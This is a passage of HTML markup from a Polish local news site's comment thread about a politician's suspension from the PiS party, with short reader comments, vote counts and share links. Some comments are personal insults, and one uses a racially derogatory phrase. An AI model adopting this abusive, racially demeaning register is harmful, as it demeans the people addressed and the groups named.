        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ta+%26%238220%3BSzaza%26%238221%3B+to+nawet+do+%C5%9Bpiewania+si%C4%99+nie+nadaje%2C+a+co+dopiero+do+zarz%C4%85dzania+nasza+Gmin%C4%85...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4455' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4455'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4419">
        Przydupas
    </a>
    <div class="wpd-comment-date" title="17 września 2018 10:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Ta &#8220;Szaza&#8221; to nawet do śpiewania się nie nadaje, a co dopiero do zarządzania nasza Gminą!!!<br />
Od samego początku fałszowała i robiła bardzo złą robotę w naszej Gminie!<br />
Miernota i nic więcej:(</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='4'>4</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-13'>-13</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4455_4419'></div><div id='wpd-comm-4482_4455' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4482" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Masz+m%C5%82otek+w+domu+%3F+We%C5%BA+si%C4%99+walnij+w+ten+g%C5%82upi+czerep+a+potem+powiedz+o+co+ci+chodzi+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4482' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4482'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4455">
        Cysosz
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Masz młotek w domu ? Weź się walnij w ten głupi czerep a potem powiedz o co ci chodzi !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4482_4455'></div></div></div><div id='wpd-comm-4481_4419' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4481" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Sam+se+wyszczotkuj+jap%C4%99+ogryzku+bo+jedzie+jak+z+murzy%C5%84skiej+chaty+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4481' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4481'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4419">
        Przydupas
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:39">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Sam se wyszczotkuj japę ogryzku bo jedzie jak z murzyńskiej chaty !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4481_4419'></div></div></div><div id='wpd-comm-4421_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='gajpaw79' src='https://secure.gravatar.com/avatar/859cd7bf2b71efdd7ff3dee2e71c0c03de99a3e1a9a2909cd9a232fe6628fc98?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/859cd7bf2b71efdd7ff3dee2e71c0c03de99a3e1a9a2909cd9a232fe6628fc98?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4421" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    gajpaw79
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=I+tym+artyku%C5%82em+%2C+redaktor+przekona%C5%82+mnie+%C5%BCeby+g%C5%82osowa%C4%87+na+P.+Juszczaka+%3F+dzi%C4%99kuj%C4%99+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4421' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4421'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14 września 2018 11:47">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>I tym artykułem , redaktor przekonał mnie żeby głosować na P. Juszczaka ? dziękuję !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='30'>30</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-26'>-26</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4421_0'></div><div id='wpd-comm-4422_4421' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='AUTO STOP, wsiądziesz bracie?' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4422" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    AUTO STOP, wsiądziesz bracie?
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Opowiem+Ci+bajk%C4%99%3A+Mi%C5%9B+wybra%C5%82+si%C4%99++w+podr%C3%B3%C5%BC+autobusem.+Podr%C3%B3%C5%BC+trwa%C5%82a+zaledwie+kilka+minut+ale+podczas...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4422' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4422'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4421">
        gajpaw79
    </a>
    <div class="wpd-comment-date" title="14 września 2018 12:31">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Opowiem Ci bajkę: Miś wybrał się  w podróż autobusem. Podróż trwała zaledwie kilka minut ale podczas niej zmieniło się wiele. Autobus zmienił  właściciela ! Później okazało się, że kierowcę autobusu zmienił&#8230; właściciel. Miś przesiadł się do innej komunikacji a kierowca do dziś nie może się otrząsnąć! Z pozdrowieniami dla gajpaw79</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='9'>9</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4422_4421'></div><div id='wpd-comm-4424_4422' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='majątek' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4424" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    majątek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=dobre+%F0%9F%99%82+ja+przeczyta%C5%82em+ze+zrozumieniem%2C+niech+autorzy+tej+bajki+opowiedz%C4%85+j%C4%85+w+ca%C5%82o%C5%9Bci%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4424' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4424'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4422">
        AUTO STOP, wsiądziesz bracie?
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>dobre 🙂 ja przeczytałem ze zrozumieniem, niech autorzy tej bajki opowiedzą ją w całości</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='2'>2</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-3'>-3</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4424_4422'></div></div><div id='wpd-comm-4425_4422' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='PrezEsura na chwilę' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4425" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    PrezEsura na chwilę
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=nie+tylko+kierowca+ale+w+tej+bajce+jak+to+w+przeno%C5%9Bni+napisano%2C+a+kt%C3%B3r%C4%85+napisa%C5%82o+%C5%BCycie+jest+wiele+kr...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4425' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4425'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4422">
        AUTO STOP, wsiądziesz bracie?
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:32">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>nie tylko kierowca ale w tej bajce jak to w przenośni napisano, a którą napisało życie jest wiele krzywd i dramatów ludzkich.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4425_4422'></div><div id='wpd-comm-4444_4425' class='comment even depth-4 wpd-comment wpd-reply wpd_comment_level-4'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4444" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
